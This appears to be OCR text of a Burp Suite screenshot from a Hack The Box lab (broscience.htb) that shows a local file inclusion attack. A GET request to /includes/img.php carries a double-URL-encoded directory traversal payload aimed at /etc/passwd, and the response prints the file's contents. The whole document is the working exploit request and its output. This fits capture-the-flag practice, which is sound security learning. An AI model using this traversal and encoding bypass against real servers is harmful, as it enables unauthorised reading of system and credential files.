 Dashboard Target Proxy Intruder Repeater Sequencer D
LFI × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32%6
5%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35%25%37%
34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25%37%33%25%37
%37%25%36%34 HTTP/1.1
2 Host: broscience.htb
3 Cache-Control: max-age=0
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept: */*
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jan 2023 18:25:47 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Content-Type: image/png
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin